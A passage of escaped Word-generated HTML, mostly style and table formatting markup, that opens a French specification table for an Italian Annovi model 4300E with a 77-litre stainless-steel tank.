SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"19\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Subtle Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"21\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Intense Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"31\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Subtle Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"32\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Intense Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"33\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Book Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"37\" Name=\"Bibliography\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" QFormat=\"true\" Name=\"TOC Heading\"\/\u003E\n \u003C\/w:LatentStyles\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 10]\u003E\n\u003Cstyle\u003E\n \/* Style Definitions *\/\n table.MsoNormalTable\n\t{mso-style-name:\"Tableau Normal\";\n\tmso-tstyle-rowband-size:0;\n\tmso-tstyle-colband-size:0;\n\tmso-style-noshow:yes;\n\tmso-style-priority:99;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmso-padding-alt:0cm 5.4pt 0cm 5.4pt;\n\tmso-para-margin:0cm;\n\tmso-para-margin-bottom:.0001pt;\n\tmso-pagination:widow-orphan;\n\tfont-size:11.0pt;\n\tfont-family:\"Calibri\",\"sans-serif\";\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-fareast-theme-font:minor-fareast;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:Arial;\n\tmso-bidi-theme-font:minor-bidi;}\ntable.MsoTableLightListAccent5\n\t{mso-style-name:\"Liste claire - Accent 5\";\n\tmso-tstyle-rowband-size:1;\n\tmso-tstyle-colband-size:1;\n\tmso-style-priority:61;\n\tmso-style-unhide:no;\n\tborder:solid #4BACC6 1.0pt;\n\tmso-border-themecolor:accent5;\n\tmso-padding-alt:0cm 5.4pt 0cm 5.4pt;\n\tmso-para-margin:0cm;\n\tmso-para-margin-bottom:.0001pt;\n\tmso-pagination:widow-orphan;\n\tfont-size:10.0pt;\n\tfont-family:\"Times New Roman\",\"serif\";}\ntable.MsoTableLightListAccent5FirstRow\n\t{mso-style-name:\"Liste claire - Accent 5\";\n\tmso-table-condition:first-row;\n\tmso-style-priority:61;\n\tmso-style-unhide:no;\n\tmso-tstyle-shading:#4BACC6;\n\tmso-tstyle-shading-themecolor:accent5;\n\tmso-para-margin-top:0cm;\n\tmso-para-margin-bottom:0cm;\n\tmso-para-margin-bottom:.0001pt;\n\tline-height:normal;\n\tcolor:white;\n\tmso-themecolor:background1;\n\tmso-ansi-font-weight:bold;\n\tmso-bidi-font-weight:bold;}\ntable.MsoTableLightListAccent5LastRow\n\t{mso-style-name:\"Liste claire - Accent 5\";\n\tmso-table-condition:last-row;\n\tmso-style-priority:61;\n\tmso-style-unhide:no;\n\tmso-tstyle-border-top:2.25pt double #4BACC6;\n\tmso-tstyle-border-top-themecolor:accent5;\n\tmso-tstyle-border-left:1.0pt solid #4BACC6;\n\tmso-tstyle-border-left-themecolor:accent5;\n\tmso-tstyle-border-bottom:1.0pt solid #4BACC6;\n\tmso-tstyle-border-bottom-themecolor:accent5;\n\tmso-tstyle-border-right:1.0pt solid #4BACC6;\n\tmso-tstyle-border-right-themecolor:accent5;\n\tmso-para-margin-top:0cm;\n\tmso-para-margin-bottom:0cm;\n\tmso-para-margin-bottom:.0001pt;\n\tline-height:normal;\n\tmso-ansi-font-weight:bold;\n\tmso-bidi-font-weight:bold;}\ntable.MsoTableLightListAccent5FirstCol\n\t{mso-style-name:\"Liste claire - Accent 5\";\n\tmso-table-condition:first-column;\n\tmso-style-priority:61;\n\tmso-style-unhide:no;\n\tmso-ansi-font-weight:bold;\n\tmso-bidi-font-weight:bold;}\ntable.MsoTableLightListAccent5LastCol\n\t{mso-style-name:\"Liste claire - Accent 5\";\n\tmso-table-condition:last-column;\n\tmso-style-priority:61;\n\tmso-style-unhide:no;\n\tmso-ansi-font-weight:bold;\n\tmso-bidi-font-weight:bold;}\ntable.MsoTableLightListAccent5OddColumn\n\t{mso-style-name:\"Liste claire - Accent 5\";\n\tmso-table-condition:odd-column;\n\tmso-style-priority:61;\n\tmso-style-unhide:no;\n\tmso-tstyle-border-top:1.0pt solid #4BACC6;\n\tmso-tstyle-border-top-themecolor:accent5;\n\tmso-tstyle-border-left:1.0pt solid #4BACC6;\n\tmso-tstyle-border-left-themecolor:accent5;\n\tmso-tstyle-border-bottom:1.0pt solid #4BACC6;\n\tmso-tstyle-border-bottom-themecolor:accent5;\n\tmso-tstyle-border-right:1.0pt solid #4BACC6;\n\tmso-tstyle-border-right-themecolor:accent5;}\ntable.MsoTableLightListAccent5OddRow\n\t{mso-style-name:\"Liste claire - Accent 5\";\n\tmso-table-condition:odd-row;\n\tmso-style-priority:61;\n\tmso-style-unhide:no;\n\tmso-tstyle-border-top:1.0pt solid #4BACC6;\n\tmso-tstyle-border-top-themecolor:accent5;\n\tmso-tstyle-border-left:1.0pt solid #4BACC6;\n\tmso-tstyle-border-left-themecolor:accent5;\n\tmso-tstyle-border-bottom:1.0pt solid #4BACC6;\n\tmso-tstyle-border-bottom-themecolor:accent5;\n\tmso-tstyle-border-right:1.0pt solid #4BACC6;\n\tmso-tstyle-border-right-themecolor:accent5;}\n\u003C\/style\u003E\n\u003C![endif]--\u003E\n\n\u003Ctable align=\"left\" border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableLightListAccent5\" style=\"border-collapse: collapse; border: none; margin-left: 4.8pt; margin-right: 4.8pt; mso-border-alt: solid #4BACC6 1.0pt; mso-border-themecolor: accent5; mso-padding-alt: 0cm 5.4pt 0cm 5.4pt; mso-table-anchor-horizontal: page; mso-table-anchor-vertical: paragraph; mso-table-left: 135.25pt; mso-table-lspace: 7.05pt; mso-table-rspace: 7.05pt; mso-table-top: 238.3pt; mso-yfti-tbllook: 1184; width: 321px;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"height: 20.85pt; mso-yfti-firstrow: yes; mso-yfti-irow: -1;\"\u003E\n  \u003Ctd style=\"background: #4BACC6; border-bottom: none; border-left: solid #4BACC6 1.0pt; border-right: none; border-top: solid #4BACC6 1.0pt; height: 20.85pt; mso-background-themecolor: accent5; mso-border-left-themecolor: accent5; mso-border-top-themecolor: accent5; padding: 0cm 5.4pt 0cm 5.4pt; width: 141.65pt;\" valign=\"top\" width=\"189\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"mso-element-anchor-horizontal: page; mso-element-anchor-vertical: paragraph; mso-element-frame-hspace: 7.05pt; mso-element-left: 135.3pt; mso-element-top: 238.3pt; mso-element-wrap: around; mso-element: frame; mso-height-rule: exactly; mso-yfti-cnfc: 5; text-align: center; text-indent: -14.2pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black; mso-themecolor: text1;\"\u003ECaractéristiques\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: #4BACC6; border-bottom: none; border-left: none; border-right: solid #4BACC6 1.0pt; border-top: solid #4BACC6 1.0pt; height: 20.85pt; mso-background-themecolor: accent5; mso-border-right-themecolor: accent5; mso-border-top-themecolor: accent5; padding: 0cm 5.4pt 0cm 5.4pt; width: 99.1pt;\" valign=\"top\" width=\"132\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"mso-element-anchor-horizontal: page; mso-element-anchor-vertical: paragraph; mso-element-frame-hspace: 7.05pt; mso-element-left: 135.3pt; mso-element-top: 238.3pt; mso-element-wrap: around; mso-element: frame; mso-height-rule: exactly; mso-yfti-cnfc: 1; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black; font-size: 11.0pt; mso-themecolor: text1;\"\u003EModel 4300E\u003C\/span\u003E\u003Cspan style=\"color: black; mso-themecolor: text1;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 1.0pt; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"border-right: none; border: solid #4BACC6 1.0pt; height: 1.0pt; mso-border-themecolor: accent5; padding: 0cm 5.4pt 0cm 5.4pt; width: 141.65pt;\" valign=\"top\" width=\"189\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"mso-element-anchor-horizontal: page; mso-element-anchor-vertical: paragraph; mso-element-frame-hspace: 7.05pt; mso-element-left: 135.3pt; mso-element-top: 238.3pt; mso-element-wrap: around; mso-element: frame; mso-height-rule: exactly; mso-line-height-alt: 1.0pt; mso-yfti-cnfc: 68;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"color: black; font-size: 10.0pt; mso-themecolor: text1;\"\u003EOrigine\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"color: black; mso-themecolor: text1;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-left: none; border: solid #4BACC6 1.0pt; height: 1.0pt; mso-border-themecolor: accent5; padding: 0cm 5.4pt 0cm 5.4pt; width: 99.1pt;\" valign=\"top\" width=\"132\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"mso-element-anchor-horizontal: page; mso-element-anchor-vertical: paragraph; mso-element-frame-hspace: 7.05pt; mso-element-left: 135.3pt; mso-element-top: 238.3pt; mso-element-wrap: around; mso-element: frame; mso-height-rule: exactly; mso-line-height-alt: 1.0pt; mso-yfti-cnfc: 64;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"color: black; font-size: 10.0pt; mso-themecolor: text1;\"\u003EItalie\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"color: black; mso-themecolor: text1;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 1.0pt; mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"border-left: solid #4BACC6 1.0pt; border: none; height: 1.0pt; mso-border-left-themecolor: accent5; padding: 0cm 5.4pt 0cm 5.4pt; width: 141.65pt;\" valign=\"top\" width=\"189\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"mso-element-anchor-horizontal: page; mso-element-anchor-vertical: paragraph; mso-element-frame-hspace: 7.05pt; mso-element-left: 135.3pt; mso-element-top: 238.3pt; mso-element-wrap: around; mso-element: frame; mso-height-rule: exactly; mso-line-height-alt: 1.0pt; mso-yfti-cnfc: 4;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"color: black; font-size: 10.0pt; mso-themecolor: text1;\"\u003EFabricant \u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"color: black; mso-themecolor: text1;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-right: solid #4BACC6 1.0pt; border: none; height: 1.0pt; mso-border-right-themecolor: accent5; padding: 0cm 5.4pt 0cm 5.4pt; width: 99.1pt;\" valign=\"top\" width=\"132\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"mso-element-anchor-horizontal: page; mso-element-anchor-vertical: paragraph; mso-element-frame-hspace: 7.05pt; mso-element-left: 135.3pt; mso-element-top: 238.3pt; mso-element-wrap: around; mso-element: frame; mso-height-rule: exactly; mso-line-height-alt: 1.0pt;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"color: black; font-size: 10.0pt; mso-themecolor: text1;\"\u003EAnnovi\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"color: black; mso-themecolor: text1;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 1.0pt; mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"border-right: none; border: solid #4BACC6 1.0pt; height: 1.0pt; mso-border-themecolor: accent5; padding: 0cm 5.4pt 0cm 5.4pt; width: 141.65pt;\" valign=\"top\" width=\"189\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"mso-element-anchor-horizontal: page; mso-element-anchor-vertical: paragraph; mso-element-frame-hspace: 7.05pt; mso-element-left: 135.3pt; mso-element-top: 238.3pt; mso-element-wrap: around; mso-element: frame; mso-height-rule: exactly; mso-line-height-alt: 1.0pt; mso-yfti-cnfc: 68;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"color: black; font-size: 10.0pt; mso-themecolor: text1;\"\u003EModel \u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"color: black; mso-themecolor: text1;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-left: none; border: solid #4BACC6 1.0pt; height: 1.0pt; mso-border-themecolor: accent5; padding: 0cm 5.4pt 0cm 5.4pt; width: 99.1pt;\" valign=\"top\" width=\"132\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"mso-element-anchor-horizontal: page; mso-element-anchor-vertical: paragraph; mso-element-frame-hspace: 7.05pt; mso-element-left: 135.3pt; mso-element-top: 238.3pt; mso-element-wrap: around; mso-element: frame; mso-height-rule: exactly; mso-line-height-alt: 1.0pt; mso-yfti-cnfc: 64;\"\u003E\u003Ci\u003E\u003Cspan style=\"color: black; font-size: 10.0pt; mso-themecolor: text1;\"\u003E4300E\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"color: black; mso-themecolor: text1;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 1.0pt; mso-yfti-irow: 3;\"\u003E\n  \u003Ctd style=\"border-left: solid #4BACC6 1.0pt; border: none; height: 1.0pt; mso-border-left-themecolor: accent5; padding: 0cm 5.4pt 0cm 5.4pt; width: 141.65pt;\" valign=\"top\" width=\"189\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"mso-element-anchor-horizontal: page; mso-element-anchor-vertical: paragraph; mso-element-frame-hspace: 7.05pt; mso-element-left: 135.3pt; mso-element-top: 238.3pt; mso-element-wrap: around; mso-element: frame; mso-height-rule: exactly; mso-line-height-alt: 1.0pt; mso-yfti-cnfc: 4;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"color: black; font-size: 10.0pt; mso-themecolor: text1;\"\u003ERéservoir \u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"color: black; mso-themecolor: text1;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-right: solid #4BACC6 1.0pt; border: none; height: 1.0pt; mso-border-right-themecolor: accent5; padding: 0cm 5.4pt 0cm 5.4pt; width: 99.1pt;\" valign=\"top\" width=\"132\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"mso-element-anchor-horizontal: page; mso-element-anchor-vertical: paragraph; mso-element-frame-hspace: 7.05pt; mso-element-left: 135.3pt; mso-element-top: 238.3pt; mso-element-wrap: around; mso-element: frame; mso-height-rule: exactly; mso-line-height-alt: 1.0pt;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"color: black; font-size: 10.0pt; mso-themecolor: text1;\"\u003EINOX\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"color: black; mso-themecolor: text1;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 1.0pt; mso-yfti-irow: 4;\"\u003E\n  \u003Ctd style=\"border-right: none; border: solid #4BACC6 1.0pt; height: 1.0pt; mso-border-themecolor: accent5; padding: 0cm 5.4pt 0cm 5.4pt; width: 141.65pt;\" valign=\"top\" width=\"189\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"mso-element-anchor-horizontal: page; mso-element-anchor-vertical: paragraph; mso-element-frame-hspace: 7.05pt; mso-element-left: 135.3pt; mso-element-top: 238.3pt; mso-element-wrap: around; mso-element: frame; mso-height-rule: exactly; mso-line-height-alt: 1.0pt; mso-yfti-cnfc: 68;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"color: black; font-size: 10.0pt; mso-themecolor: text1;\"\u003ECapacité réservoir \u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"color: black; mso-themecolor: text1;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-left: none; border: solid #4BACC6 1.0pt; height: 1.0pt; mso-border-themecolor: accent5; padding: 0cm 5.4pt 0cm 5.4pt; width: 99.1pt;\" valign=\"top\" width=\"132\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"mso-element-anchor-horizontal: page; mso-element-anchor-vertical: paragraph; mso-element-frame-hspace: 7.05pt; mso-element-left: 135.3pt; mso-element-top: 238.3pt; mso-element-wrap: around; mso-element: frame; mso-height-rule: exactly; mso-line-height-alt: 1.0pt; mso-yfti-cnfc: 64;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"color: black; font-size: 10.0pt; mso-themecolor: text1;\"\u003E77 litres\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"color: black; mso-themecolor: text1;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 1.0pt; mso-yfti-irow: 5;\"\u003E\n  \u003Ctd style=\"border-left: solid #4BACC6 1.0pt; border: none; height: 1.0pt; mso-border-left-themecolor: accent5; padding: 0cm 5.4pt 0cm 5.4pt; width: 141.65pt;\" valign=\"top\" width=\"189\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"mso-element-anchor-horizontal: page; mso-element-anchor-vertical: paragraph; mso-element-frame-hspace: 7.05pt; mso-element-left: 135.3pt; mso-element-top: 238.3pt; mso-element-wrap: around; mso-element: frame; mso-height-rule: exactly; mso-line-height-alt: 1.0pt; mso-yfti-cnfc: 4;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"color: black; font-size: 10.0pt; mso-themecolor: 